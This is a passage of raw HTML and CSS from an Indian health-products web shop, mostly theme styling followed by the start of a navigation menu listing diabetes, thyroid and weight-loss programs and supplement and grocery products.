url(https://possible.in/wp-content/uploads/2020/10/surf-crest-pattern.png) repeat center center #ffe36d;background-size: 100% auto;}.results-thy .col-inner{display:flex;}@media screen and (max-width:767px){.niddm {font-size:11px;}.pos-mob {font-size:13px;}.stop-ban {padding-top:232px!important;}.stop-ban h3{font-size: 18px;}.stop-ban h2 {line-height: 1;padding-top: 20px;padding-bottom: 15px;}/* cart page changes */pre, blockquote, form, figure, p, dl, ul, ol {margin-bottom: 0em;}table {width: 100%;margin-bottom: 0em;border-color: #ececec;border-spacing: 0;}.page-wrapper {padding-top: 0px;padding-bottom: 0px;}.col, .gallery-item, .columns {position: relative;margin: 0;padding: 0 15px 0px;padding-bottom: 0px;width: 100%;}.page-title-inner {position: relative;padding-top: 0px;min-height: 60px;}/* end cart page changes */}/*Store notice custome css start*/.woocommerce-store-notice__dismiss-link{position: absolute;top: 0 ;right: 0 ;color: #fff;;font-size: .5em;font-weight:bold;min-height: auto;line-height: 2;padding: 0 .7em;background:#000; border-radius:50%;}.demo_store{background-color: #fff7e5 !important;color:#000 !important;padding:12px;}/*Store notice custom css End*//*Shop page layout padding start*/.container .section, .row .section {padding-left: 0px !important;padding-right: 0px !important;}/*Shop page layout padding end*/.ub-emb-iframe-wrapper .ub-emb-close {min-height: 0em!important;}/*hide default breadcrumb*/#wrapper > div.shop-page-title.category-page-title.page-title {display: none !important;}/*make last item normal*/.breadcrumb_last {opacity: .35; font-weight: 300;}/*hide ship to different location checkbox*/#ship-to-different-address {display: none;}/*to make product page paragraph and list same*/@media only screen and (min-width:768px) {.product-p-ol-sync {color: #000;font-size: 1.2em; line-height: 1.46;}}@media only screen and (max-width:768px) {.product-p-ol-sync { font-size: 1.1em; line-height: 1.46;}}/*all input,button rounded*/.button, button, input[type='submit'], input[type='reset'],input[type='password'], input[type='button'],input[type='text'],input[type='email'],input[type='tel'],.has-border{border-radius: 30px !important; margin-bottom:5px !important;}/*Cart page continue shopping*/.button-continue-shopping{background-color: #efefef !important;color: #000 !important;border:1px solid #9e9e9e !important;}.woocommerce-mini-cart__buttons.buttons > a:nth-child(1){background-color: red !important;color: #fff !important;border:1px solid #9e9e9e !important;} form > div > table > tbody > tr:nth-child(5) > td > div > a:hover{background-color: #efefef !important;color: #000 !important;border:1px solid #c7c7c7 !important;box-shadow: 0px 0px 3px 0px #9e9e9e;}.sticky-add-to-cart__product{display:none !important;}.product-title-small{display:none !important;}.woocommerce-mini-cart__buttons > .checkout {display:none;}.coupon > .widget-title {display:none;}.variations > li {margin-left: 0px !important}.variations > li > #quantity{border-radius: 30px!important;}.page-title-inner{display:none;}#breadcrumbs{margin-bottom: -2px;padding-left: 80px;margin-top: 10px;}.product-container > div.product-main > div > div.product-gallery.large-6.col{margin:10px auto !important;}.possible-product-listing .limted_offer_message{display:none;}.limted_offer_message{color:#fff !important; font-size: 16px !important;}.coupon_message{font-weight:normal;font-size:0.8em;}.highlight.diabetes::before{background:#f9a023 !important ;}/*Footer adding padding bottom*/#footer > div.absolute-footer.light.medium-text-center.small-text-center{padding-bottom:62px;}/* Deal of the day page and product css *//* #product-703382 .coupon-selector,#product-703382 .coupon_message{display:none;} */.hide_coupon_message .coupon-selector,.hide_coupon_message .coupon_message{display:none;}.hide_coupon_message .price{height:auto !important;}/* Custom CSS Tablet */@media (max-width: 849px){#breadcrumbs{margin-bottom: 0;padding-left: 15px;margin-top: 10px;}}/* Custom CSS Mobile */@media (max-width: 549px){/*product page image gallery full width slider*/div > div.product-main > div > div.product-gallery.large-6.col{padding:0 !important;}.store_notice_in_mobile{display:block;} .medium-text-center {text-align: left !important;}.comment-text >.row > .col-7{margin-left: 2.5em !important;}.comment-text > .row{width:120%}/*Product page gallery*/.product-gallery{margin-top: -38px;}/*blog spacing between*/blockquote, dl, figure, form, ol, p, pre, ul{margin-bottom: 1.3em;}/* .possible-product-listing .box-text .price-wrapper .price { height: 3.9rem !important;} *//**************//*Product page css start*//*.product-container > div.product-main > div > div.product-gallery.large-6.col{width:95% !important;margin-top:5px !important;}.product-thumbnails.thumbnails.slider{display:none;}.pos-main-title, .product-main .product-title{font-size:1.2em !important;}.woocommerce-product-rating{text-align:center;}.woocommerce-variation-price{padding:0 !important;}.flickity-prev-next-button.previous{left:-11.5% !important;background-color: rgba(255, 255, 255, 0.5) !important;border-radius: 5px !important;width: 40px;}.flickity-prev-next-button.next{right:-11.5% !important;background-color: rgba(255, 255, 255, 0.5) !important;border-radius: 5px !important;width: 40px;}.product-info{display:flex;flex-direction:column;padding-top: 0 !important;}.product-short-description{order:2}.single_product_subtitle{order:3} div.product-container > div.product-main > div > div.product-gallery.large-6.col{margin:-6px auto !important;}.entry-summary.product-summary > form > table{margin-top:0;}#breadcrumbs{margin-top:6px;margin-bottom:-15px ;}.woocommerce-review-link{display:none;}div.product-info.summary.col-fit.col.entry-summary.product-summary{display:flex;flex-direction:column;}.woo-variation-items-wrapper{text-align:left;}.variable-items-wrapper{display:none !important;}.woocommerce-variation-price > .price{display:flex;flex-wrap:wrap;}.coupon-selector{flex-basis: 100%;}div.woocommerce-variation.single_variation > div.woocommerce-variation-price > span > del{order:2;font-size:.8em;}div.woocommerce-variation.single_variation > div.woocommerce-variation-price > span > ins{order:1;margin-right:5px}.saved-listing{order:3}.coupon-selector{order:4}.woocommerce-product-rating{position:absolute !important;right:10px;margin-top:107px;}div.woocommerce-variation-add-to-cart.variations_button.woocommerce-variation-add-to-cart-enabled{padding:0 !important;}.single_product_subtitle{margin-top:0;}*//*************//*Product page css*/#breadcrumbs {margin-top: 6px;}.product-container > div.product-main > div > div.product-gallery.large-6.col{width:87% !important;margin:10px auto 0 !important;}.woocommerce-review-link{display:none;}.product-thumbnails{display:none;}.flickity-prev-next-button.previous{left: -11.5% !important;width: 30px;}.flickity-prev-next-button.next{right: -11.5% !important;width: 30px;}.product-info{display:flex !important;flex-direction:column;}.single_product_subtitle{order:3}/* .woocommerce-product-rating{position:absolute;right:5%;top:16px;} */.woocommerce-variation-description{margin-bottom:0;}.woocommerce-variation-price > .price{display: flex;flex-wrap: wrap;align-items: center;line-height:1.4;}div.woocommerce-variation.single_variation > div.woocommerce-variation-price > span > ins {order: 1;margin-right: 5px;}.saved-listing {order: 2;}.coupon-selector {order: 3;}div.woocommerce-variation.single_variation > div.woocommerce-variation-price > span > del {order: 2;font-size: .8em ;}.woocommerce-variation-price{padding:0 !important;}.product-info .price{margin:0 !important;}.product-info{padding-top:0 !important;}.delivery_time{text-align:center;}div.woocommerce-variation-price > span > p > span:nth-child(4){font-size:18px;}.price .limted_offer_message {float:right !important;}.limted_offer_message{margin-top: 3px;} .entry-title{font-size:1.2em !important; margin-bottom:-13px;}.coupon_message{order:3;}/* Proceed to Checkout fixed*/.checkout-button,#place_order {position: fixed !important;bottom: 0;z-index: 999;left: 0;border-radius: 5px 5px 0 0 !important;right: 0;margin-bottom: 0 !important;/* -webkit-animation: stuckMoveUp .6s; */border-radius:0 !important; padding:5px 0 !important;z-index:9999;width:100%;}/* Checkout page */.mobile_display_none{display:none !important;}#logo{margin-left:0 !important;}#main > div.cart-container.container.page-wrapper.page-checkout{padding-top:0;}.hide_coupon_message .price{height:auto !important;}}.label-new.menu-item > a:after{content:"New";}.label-hot.menu-item > a:after{content:"Hot";}.label-sale.menu-item > a:after{content:"Sale";}.label-popular.menu-item > a:after{content:"Popular";}</style>		<style type="text/css" id="wp-custom-css">
			body.page-id-66353 div#content{
	    padding: 25px;
    margin: 0 auto;
    width: 80%;
}
body.page-id-66353 div#content p{
	margin-bottom:10px;
	line-height:normal;
}
body.page-id-66353 div#content ul{line-height:normal;}
body.page-id-66353 div#content li{line-height:normal;}

.certificate-slider .wrap_slide .certificate-slide-main .cer_slide .item .certificate_img{opacity:1}
.certificate-slider .green_bg{
	height:330px;
}
section.section.how-possible-works-inner{
    background: #fff;
    box-shadow: 0px 0px 35.72px 2.28px rgba(1, 1, 1, 0.06);
    width: 80%;
    margin: auto;
	padding-bottom: 4em !important;
}



@media screen and (min-width:1020px){
	.category_shop_content{
		margin-left:65px;
		width:90%;
	}
}



.section.how-possible-works-inner:before{opacity:0}
@media(max-width:767px){
	h2.why-possible-banner-title br {
    display: none;
}
	.mobile-girl-banner{left:0 !important}
}

/*Homepage*/
.seen-title{font-weight:600;margin-bottom:0}
@media(max-width:767px){
	.section-partial-bg.pos-info-icon-boxes.mt-n8 .small-12{
    max-width: 50%;
    -ms-flex-preferred-size: 50%;
    flex-basis: 50%;
	}
.section-partial-bg.pos-info-icon-boxes.mt-n8 .small-12 p{
padding:0 !important
}
	.section-partial-bg.pos-info-icon-boxes.mt-n8 .small-12:nth-child(odd) {
    padding-right: 5px;
}
	
.sidebar-menu .menu-item-859406{
		visibility:hidden;
	}

.section-partial-bg.pos-info-icon-boxes.mt-n8 .small-12:nth-child(even) {
    padding-left: 5px;
}
	.effect-confetti{opacity:0}
	.section.has-block.tooltipstered:before {
    content: "";
    background: #fff;
    width: 100%;
    height: 100%;
    position: absolute;
    bottom: 560px;
}
	
	.pimage.col.small-text-center {
    padding-bottom: 0 !important;
    margin-bottom: -35px;
}
	
	.row-bg-bordered.kournikova.tri-pattern {
    border-radius: 10px;
    width: 90%;
}
	.row-bg-bordered.kournikova.tri-pattern .col-inner {
        display: grid;
    text-align: left;
    align-items: center;
    grid-auto-flow: column;
}
	.row-bg-bordered.kournikova.tri-pattern .col-inner p{
		font-weight: 600;
		    padding-left: 20px;
	}
.home-product-slider .col {
    padding: 0;
}
	div.home-product-slider .row-slider .flickity-viewport {
    width: 90% !important;
    margin: auto;
}
	.db{margin:auto}
}

.payment_method_instamojo img{
	display: none;
}

@media screen and (max-width:768px){
		#image_606947503 {width: 100%!important;
		padding-top: 2.5em}
}
.sticky-add-to-cart--active{
	z-index:10000;
}


#wrapper > div.shop-page-title.category-page-title.page-title > div{
	display:none;
}



/*Product Breadcrup hide*/
/* .product-page-title{
	display:none;
} */


/*Single product remove book consultation form the page*/
.page-id-82551 .footer_stickybar  {
	display:none !important;
}
.page-id-82650 .footer_stickybar  {
	display:none !important;
}
/* offer page css */
.page-id-82551 .product-cat {
	display:none !important;
}
.page-id-82551 .product-title{
	font-size:1.25rem;
}
.page-id-82551 .price{
		font-size:1.25rem;
}
.page-id-82551 .loop-star-rating{
		font-size:1rem;
}

.page-id-35445 section.section:not(.exclude-force-padding){
	padding-top: 1.4em !important;
}

/*button Color*/
.bg-yellow{
	background-color: #fec134 !important;
}

.product-summary .quantity{
	margin-bottom:0 !important;
}

/*Carousel dots n shop page*/
.row-small>.col, .row-small>.flickity-viewport>.flickity-slider>.col{
	padding: 0  3.5px  19.6px !important;
}
/* .flickity-page-dots{
	bottom: 0px !important;
} */

/*Video iframe increase in carosuel shaan's video*/
body > div.mfp-wrap.mfp-auto-cursor.my-mfp-video.mfp-ready > div{
	padding:0 !important;
}


/*subtitle of the lsting page*/
.product_listing_subtitle{
	display:none;
}

.return-to-shop a{
	color:#fff !important;
}


/*Checkout shipping country field */
#shipping_country_field > span > strong{
	border: 2px solid #eaeaea;
    display: block;
    padding: 10px;
}

/*Login tect in checkout page*/
.showlogin, .showcoupon{
	font-weight:bold;
}


/*Sticky footer remove on sale page*/

.page-id-92810 .footer_stickybar {
	display:none;
}


/*cart count displaced on scroll*/
.header-cart-icon{
	line-height: 16px !important;
}

/*Hide the CTA from the site and AMP*/
.blogTopCTAButton,
.ampBtn{
	display:none;
}

.page-id-19  .woocommerce-store-notice{
	display:none !important;
}

.header-main li.html.custom{
	display:initial;
}
#masthead > div > div.flex-col.show-for-medium.flex-right > ul{
	margin-left: 10px ;
}

/* Checkout page css */
/* .has-border{
    padding: 15px 30px 30px;
    box-shadow: 0px 0px 5px 0px rgba(184,184,184,1);
    border-radius: 3px;
    border:none;
	margin-bottom:5px !important;
} */


.place-order>#place_order {
    color: #fff;
    font-size: 1.1em;
    width: 100%;
    background: #f34423 !important;
    border-radius: 30px;
}

.cart_item,#order_review > table > tfoot > tr.order-total > td > strong > span > bdi{
	font-weight:bold;
}




.woocommerce .select2-container .select2-selection--single, .woocommerce select, .woocommerce-page .select2-container .select2-selection--single, .woocommerce-page select,.woocommerce-billing-fields .input-text {
    border-radius: 30px !important;
	  border: 2px solid #d9d9d9 !important;

}

.woocommerce-billing-fields p{
	margin-bottom: 0.2em !important;
}



/* .woocommerce-privacy-policy-text{
    font-size: 50% !important;
} */
.woocommerce-privacy-policy-text,.woocommerce-terms-and-conditions-checkbox-text {
    font-size: 10px !important;
	  font-weight:normal;
}

.form-input .wpcf7-form-control-wrap input[type='text'], input[type='email'], input[type='tel'], textarea {
    box-sizing: border-box;
    padding: 0 .75em;
    height: 2.507em;
    font-size: .97em;
    border-radius: 0;
    max-width: 100%;
    width: 100%;
    vertical-align: middle;
    background:#fff !important;
	  
    border:1px solid #ddd;
}


/* .checkout-sidebar th{
	font-weight: normal;
} */
.order-total >th > td > span{
	font-weight:bold !important;
}


/*.coupon-selector{
	display:none;
}*/

/* Checkout page page fomt form fields */
.form-row-wide,
.form-row-first,
.form-row-last {
    clear: both !important;
    float: none !important;
    width: 100% !important;
    margin-right: 0 !important;
}

			.row_first{
				width:48% !important;
				float:left;
		

			}
	.row_middle{
			width: 48%!important;
				float: right ;
			 margin-right: 0 !important;
		}


@media (min-width: 768px){
    .form-row-first {
        width: 100% !important;
        float: left !important;
 
        clear: both !important;
    }
    .form-row-last {
        width: 47% !important;
        float: right !important;
        margin-right: 0 !important;
        clear: none !important;
    }
		
			.row_first{
				width: 33.33%!important;
				float: left;
				padding-right: 10px;
			}
		.row_middle{
			width: 33.33%!important;
				float: left;
				padding-right: 10px;
		}

		.row_last{
			 width: 33.3% !important;
				float: right;
				padding-right: 0px;
		}
}





/*Vitamin c product*/
@import url('https://fonts.googleapis.com/css2?family=Lato&display=swap');


.page-id-66561,.page-id-66571,.page-id-66677,.page-id-66674,.page-id-66561,.page-id-66561{
		font-family: 'Lato' !important;
}

.page-id-66561 .sticky-add-to-cart__product{
	display:none !important;
}
.nav>li>a {
    font-family: 'Open Sans', sans-serif;
    font-weight: 900 !important;
    font-size: 15px;
    color: #000;
    text-transform: capitalize !important;
}
/* .coupon-selector{
	display:none !important;
}
 */

.woocommerce #reviews #comments ol.commentlist, .woocommerce-page #reviews #comments ol.commentlist {
    list-style: none;
    padding-top: 20px;
}

	
	.woocommerce #reviews .product-rating .product-rating-details table td.rating-number, .woocommerce-page #reviews .product-rating .product-rating-details table td.rating-number {
    width: 10%;
    font-weight: 600;
}

.woocommerce #reviews .product-rating .product-rating-details table td.rating-graph, .woocommerce-page #reviews .product-rating .product-rating-details table td.rating-graph {
    padding: 1px 5px;
    width: 50%;
    padding-left: 0 !important;
    padding-top: 2px !important;
    padding-bottom: 0 !important;
    line-break: strict !important;
    border-width: 0.025px;
    border-style: groove;
	    background: #f0f2f2 !important;
}
.woocommerce #reviews .product-rating .product-rating-details table td.rating-count, .woocommerce-page #reviews .product-rating .product-rating-details table td.rating-count {
    width: 7%;
    padding-left: 10px;
}

.woocommerce #reviews .product-rating .product-rating-details table td.rating-graph .bar, .woocommerce-page #reviews .product-rating .product-rating-details table td.rating-graph .bar {
    vertical-align: bottom !important;
    display: inline-block !important;
    height: 2em !important;
    background-color: #fba42f !important;
    margin-bottom: -1px !important;
	float: left !important;
}
.woocommerce #reviews .product-rating .product-rating-details table td.rating-count, .woocommerce-page #reviews .product-rating .product-rating-details table td.rating-count {
    width: 7%;
    font-weight: 600;
}
.woocommerce #reviews .product-rating .product-rating-details table td.rating-count a, .woocommerce-page #reviews .product-rating .product-rating-details table td.rating-count a {
    text-decoration: none !important;
}
.woocommerce #reviews #comments .form-contribution_comment, .woocommerce-page #reviews #comments .form-contribution_comment {
    margin: 10px 0 0 50px;
    padding: 0;
    border: 0;
    display: none;
}

@media (max-width:900px){
	
	.woocommerce #reviews .contributions-filter, .woocommerce-page #reviews .contributions-filter {
    float: none !important;
    text-align: center !important;
    white-space: nowrap;
		    margin-top: 1em;
}
	
}

.woocommerce #reviews #comments ol.commentlist li, .woocommerce-page #reviews #comments ol.commentlist li {
    padding-top: 2.5em !important;
    list-style: none;
    border-style: none;
    padding-left: 0px !important;
    padding-right: 0px !important;
    padding-bottom: 1em;
	    border-bottom: solid;
    border-bottom-width: thin;
    border-bottom-color: #d2b8b8;
}

.woocommerce #reviews h3.contribution-title, .woocommerce-page #reviews h3.contribution-title {
    margin-bottom: 0.8em;
    clear: none;
    margin-top: -3em;
}

del span.amount {
    opacity: .4;
    font-weight: normal;
    margin-right: .3em;
}




/*Program page */
.pricing_table {
    font-size: 12px !important;
  
}
.pricing_table  .accordion-title{
  		padding: 0 !important;
    box-shadow: none !important;
    display: flex;
		justify-content:center;
		align-items:center;
}

.page-id-161788  .accordion  .toggle{
	width: 2.3em;
    height: 1.5em;
    top: 100% !important;
    border-radius: 999px;
    position: absolute ;
    right: 47% !important;
    transform: translate(70%, 0) !important;
	
}

/*woocomerce product review pro*/
.woocommerce #reviews #comments ol.commentlist li img.avatar, .woocommerce-page #reviews #comments ol.commentlist li img.avatar{
	   width: 4.3em;
    height: 2.3em;
    float: left;
    margin: -3em -2em .1em 0em;
}

.woocommerce #reviews #comments ol.commentlist li .comment-text, .woocommerce-page #reviews #comments ol.commentlist li .comment-text{
	margin-left:0
}

/*loader shop cart start*/

#loading_on_shop_cart {
position:fixed;
    width:100%;
    left:0;right:0;top:0;bottom:0;
 background-color: transparent;
    z-index:99999999;
}

#loading_on_shop_cart::after{
	content:'';
    display:block;
    position:absolute;
    left:48%;top:40%;
    width:60px;height:60px;
    border-style:solid;
    border-color:#ccc;
    border-top-color: #f34423;
  border-left-color: #f34423;
    border-width: 8px;
    border-radius:50%;
    -webkit-animation: spin .8s linear infinite;
    animation: spin .38s linear infinite;
}



/*loader shop cart end*/

/*loader*/
#loading_on_checkout {
position:fixed;
    width:100%;
    left:0;right:0;top:0;bottom:0;
    background-color: #000;
    z-index:99999999;
}

#loading_on_checkout::after{
	content:'';
    display:block;
    position:absolute;
    left:48%;top:40%;
    width:40px;height:40px;
    border-style:solid;
    border-color:#fff;
    border-top-color:transparent;
    border-width: 4px;
    border-radius:50%;
    -webkit-animation: spin .8s linear infinite;
    animation: spin .38s linear infinite;
}


@-webkit-keyframes spin {
	from {-webkit-transform:rotate(0deg);}
	to {-webkit-transform:rotate(360deg);}
}

@keyframes spin {
	from {transform:rotate(0deg);}
	to {transform:rotate(360deg);}
}

#wrapper>.message-wrapper {
    padding-top: .75em;
    padding-bottom: .75em;
    margin-bottom: 10px;
    font-size: 1.1em;
    display: none !important;
}


/*breadcrump css*/
#wrapper > div > div > div.flex-col.flex-grow.medium-text-center > div > nav > a{
	display:initial !important;
}


/* .col.type-product .price-wrapper .star-rating{
	display:block;
} */
/* .star-rating{
	margin-left:0!important;
}
.price-wrapper .price{
	display:inline!important;
} */



/* Media Page Styles */
.page-id-382621 section.section:not(.exclude-force-padding){
	padding-top: 0em !important;
}

.col.content-secc {
    border: 1px solid #828282;
    padding: 10px 0px;
    box-shadow: 0px 0px 5px 0px #969696;
    margin-bottom: 20px;
}
@media(max-width:767px){
	.col.content-secc {
    
		margin-left:20px;
		margin-right:20px
}
}
.heading-media span {
    text-transform: inherit;
    font-size: 30px;
}

.page-title-inner{
	display:none !important;
}




/* modal */
 .bg-modal {
	 					display:none;
            width: 100%;
            background: rgba(0, 0, 0, 0.7);
            position: fixed;
             left:0;right:0;top:0;bottom:0;
	 					z-index:9999;
        }

				.language-form_inner{
							column-count: 2;
						text-align: left;

				}

        .modal-content {
						box-sizing:border-box;
            position: absolute;
            top: 50%;
            left: 50%;
            transform: translate(-50%,-50%);
            transition: all .75s ease;
            background: #fff;
            padding: 20px 25px;
            border-radius: 5px;
            opacity: 1;
         		 text-align: center;
        }

        .modal-close {
            position: absolute;
            top: 2px;
            right: 10px;
            cursor: pointer;
            background: #000;
            color: #fff;
            border-radius: 50%;
            text-align: center;
            line-height: 1.4;
            padding: 1px 5px;
        }
.language-form_inner label{
	font-weight:normal;
}
.error_message{
	display:none;
}


        @media (min-width: 320px) and (max-width: 480px) {
            .modal-content {
                width: 90%;
            }

        }


/* Checkout page order CSS */
#order_review > table > tbody{
	display:none;
}

 .upArrow:after {
            content: '';
            background-image: url("https://possible.in/wp-content/uploads/2021/08/down-chevron.png");
               background-size: 15px;
							width: 15px;
							margin-left: 5px;
							height: 15px;
            display: inline-block;
            transform: rotate(180deg);
            transition: all .3s ease-in;
        }

 .downArrow:after {
            content: '';
            background-image: url("https://possible.in/wp-content/uploads/2021/08/down-chevron.png");
            background-size: 15px;
						width: 15px;
						margin-left: 5px;
						height: 15px;
            display: inline-block;
            transform: rotate(0deg);
            transition: all .3s ease-in;
        }

#order_review_heading::before{
	 	content: '';
    background-image: url(https://staging-possible.kinsta.cloud/wp-content/uploads/2020/11/cart-icon.png);
    width: 15px;
    height: 15px;
    background-size: 15px;
    display: inline-block;
}
#order_review_heading{
	cursor:pointer;
}
.woocommerce-billing-fields{
	padding-top: 0px !important; 
   border-top: none !important;
}
.automatewoo-button{
	    background-color: #4caf50 !important;
}

/* Sub Menu Design*/
.sub-menu .menu-item a {
  padding: 3px 10px !important;
  font-size: 13px;
  color: #4d4d4d;
}
		</style>
		</head>

<body class="archive tag tag-truweight-ragi-dosa tag-16659 wp-theme-flatsome wp-child-theme-flatsome-child theme-flatsome woocommerce-demo-store woocommerce-no-js yith-wcbm-theme-flatsome woo-variation-swatches wvs-theme-flatsome-child wvs-theme-child-flatsome wvs-style-squared wvs-attr-behavior-blur wvs-tooltip wvs-css wvs-show-label wvs-pro full-width header-shadow lightbox nav-dropdown-has-arrow nav-dropdown-has-shadow nav-dropdown-has-border wvs-archive-align-left">

	<div id="pageloader">
		<div class="loaders"></div>
	</div>

<!-- Google Tag Manager (noscript) -->
<noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-WCB2556"
height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>
<!-- End Google Tag Manager (noscript) -->

<p role="complementary" aria-label="Store notice" class="woocommerce-store-notice demo_store" data-notice-id="ef381d78cb270a9fe320dac73653b94a" style="display:none;"><span style="font-size: 14px"> Get upto 10% discount on orders above 1000rs,
<strong class="store_coupon"> Use code - HEALTH .</strong><br> COD &amp; Free Shipping for orders above Rs 600.<b></b></span> <a role="button" href="#" class="woocommerce-store-notice__dismiss-link">X</a></p>
<a class="skip-link screen-reader-text" href="#main">Skip to content</a>

<div id="wrapper">

	
	<header id="header" class="header has-sticky sticky-jump">
		<div class="header-wrapper">
			<div id="masthead" class="header-main ">
      <div class="header-inner flex-row container logo-left medium-logo-center" role="navigation">

          <!-- Logo -->
          <div id="logo" class="flex-col logo">
            
<!-- Header logo -->
<a href="https://www.possible.in/" title="Possible" rel="home">
		<img width="156" height="43" src="https://www.possible.in/wp-content/uploads/2020/10/logo.png" class="header_logo header-logo" alt="Possible"/><img  width="156" height="43" src="https://www.possible.in/wp-content/uploads/2020/10/logo.png" class="header-logo-dark" alt="Possible"/></a>
          </div>

          <!-- Mobile Left Elements -->
          <div class="flex-col show-for-medium flex-left">
            <ul class="mobile-nav nav nav-left ">
              <li class="nav-icon has-icon">
  		<a href="#" data-open="#main-menu" data-pos="left" data-bg="main-menu-overlay" data-color="" class="is-small" aria-label="Menu" aria-controls="main-menu" aria-expanded="false">
		
		  <i class="icon-menu" ></i>
		  		</a>
	</li>            </ul>
          </div>

          <!-- Left Elements -->
          <div class="flex-col hide-for-medium flex-left
            flex-grow">
            <ul class="header-nav header-nav-main nav nav-left  nav-spacing-xlarge nav-uppercase" >
              <li id="menu-item-110" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-110 menu-item-design-default has-dropdown"><a href="#" class="nav-top-link">Programs<i class="icon-angle-down" ></i></a>
<ul class="sub-menu nav-dropdown nav-dropdown-simple">
	<li id="menu-item-776526" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-776526 nav-dropdown-col"><a href="#">programs</a>
	<ul class="sub-menu nav-column nav-dropdown-simple">
		<li id="menu-item-15968" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-15968"><a href="https://www.possible.in/type-2-diabetes-programs/">Diabetes Program</a></li>
		<li id="menu-item-15966" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-15966"><a href="https://www.possible.in/thyroid-programs/">Thyroid Program</a></li>
		<li id="menu-item-15965" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-15965"><a href="https://www.possible.in/pcos-programs/">PCOS Program</a></li>
		<li id="menu-item-15969" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-15969"><a href="https://www.possible.in/weight-loss-programs/">Weight Loss &#038; Disease Reversal</a></li>
	</ul>
</li>
</ul>
</li>
<li id="menu-item-72145" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-72145 menu-item-design-default"><a href="https://www.possible.in/possible-success-stories/" class="nav-top-link">Success Stories</a></li>
<li id="menu-item-833925" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-833925 menu-item-design-default has-dropdown"><a href="https://possible.in/shop/" class="nav-top-link">Shop<i class="icon-angle-down" ></i></a>
<ul class="sub-menu nav-dropdown nav-dropdown-simple">
	<li id="menu-item-81784" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-81784 nav-dropdown-col"><a href="https://possible.in/shop/health-supplements/">Supplements</a>
	<ul class="sub-menu nav-column nav-dropdown-simple">
		<li id="menu-item-942532" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-942532"><a href="https://possible.in/product/joint-care-plus/">Joint care+</a></li>
		<li id="menu-item-945012" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-945012"><a href="https://possible.in/product/triphala/">Triphala </a></li>
		<li id="menu-item-942539" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-942539"><a href="https://possible.in/product/omega-3-fish-oil-softgels/">Fish Oil Omega 3 Capsules</a></li>
		<li id="menu-item-942545" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-942545"><a href="https://possible.in/product/ashwagandha-shankhpushpi-capsules/">Ashwagandha &#038; Shankhpushpi</a></li>
		<li id="menu-item-942535" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-942535"><a href="https://possible.in/product/diabcare/">Diabcare Daily</a></li>
		<li id="menu-item-946691" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-946691"><a href="https://possible.in/shop/health-supplements/"><i>More>></i></a></li>
		<li id="menu-item-120035" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-120035"><a href="https://possible.in/shop/healthy-grocery/">Grocery</a>
		<ul class="sub-menu nav-column nav-dropdown-simple">
			<li id="menu-item-942555" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-942555"><a href="https://possible.in/product/gluten-free-atta-flour/">Multi Millet Flour (Gluten Free)</a></li>
			<li id="menu-item-942586" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-942586"><a href="https://possible.in/product/tomato-soup/">Tomato Soup </a></li>
			<li id="menu-item-942567" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-942567"><a href="https://possible.in/product/fruit-nut-mixture/">Fruit &#038; Nut Mixture</a></li>
			<li id="menu-item-942568" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-942568"><a href="https://possible.in/product/shake-a-day-mango/">Shake a Day Mango</a></li>
			<li id="menu-item-942575" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-942575"><a href="https://possible.in/product/diet-khakhra-methi/">Diet Khakhra-Methi</a></li>
			<li id="menu-item-946692" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-946692"><a href="https://possible.in/shop/healthy-grocery/"><i>More>></i></a></li>
		</ul>
</li>
	</ul>
</li>
	<li id="menu-item-120196" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-120196 nav-dropdown-col"><a href="https://possible.in/shop/sugar-free-foods/">Diabetic Friendly</a>
	<ul class="sub-menu nav-column nav-dropdown-simple">
		<li id="menu-item-942729" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-942729"><a href="https://possible.in/product/gut-love-d/">Gut Love-D</a></li>
		<li id="menu-item-942713" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-942713"><a href="https://possible.in/product/red-rice-poha/">Red Rice Poha</a></li>
		<li id="menu-item-942728" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-942728"><a href="https://possible.in/product/teatox-d/">Teatox-D</a></li>
		<li id="menu-item-945014" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-945014"><a href="https://possible.in/product/diabcare/">Diabcare Daily</a></li>
		<li id="menu-item-942717" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-942717"><a href="https://possible.in/product/roasted-chana/">Roasted Chana</a></li>
		<li id="menu-item-946693" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-946693"><a href="https://possible.in/shop/sugar-free-foods/"><i>More>></i></a></li>
		<li id="menu-item-81783" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-81783"><a href="https://possible.in/shop/healthy-breakfast/">Breakfast</a>
		<ul class="sub-menu nav-column nav-dropdown-simple">
			<li id="menu-item-942649" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-942649"><a href="https://possible.in/product/red-rice-poha/">Red Rice Poha</a></li>
			<li id="menu-item-942645" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-942645"><a href="https://possible.in/product/quinoa-dal-dosa-high-protein-and-fibre/">Quinoa Dal Dosa</a></li>
			<li id="menu-item-942646" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-942646"><a href="https://possible.in/product/protein-rich-upma/">Protein Rich Upma</a></li>
